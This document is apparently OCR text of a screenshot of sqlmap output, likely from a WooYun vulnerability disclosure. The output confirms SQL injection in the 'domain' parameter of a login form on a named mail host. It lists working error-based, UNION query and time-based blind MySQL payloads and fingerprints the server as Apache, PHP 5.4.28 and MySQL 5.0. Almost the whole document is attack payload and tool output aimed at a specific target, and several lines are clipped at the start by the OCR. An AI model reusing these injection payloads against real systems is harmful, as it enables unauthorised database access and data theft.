 管理员: C:\Windows\system32\cmd.exe
arameter: domain
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: name=11111&domain=now.cn' AND (SELECT 7765 FROM(SELECT COUNT(*),CO
AT(0x3a7062703a,(SELECT (CASE WHEN (7765=7765) THEN 1 ELSE 0 END)),0x3a6173633
FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'u
z'='uLdz&passwd=1111111
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: name=11111&domain=-5534' UNION ALL SELECT CONCAT(0x3a7062703a,0x41
4e616b42466c6a79,0x3a6173633a)#&passwd=1111111
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: name=11111&domain=now.cn' AND SLEEP(5) AND 'qTQz'='qTQz&passwd=111
11
--
10:28:36] [INFO] the back-end DBMS is MySQL
eb application technology: Apache, PHP 5.4.28
ack-end DBMS: MySQL 5.0
10:28:36] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\o
put\mail.now.cn'
www.wooyun.org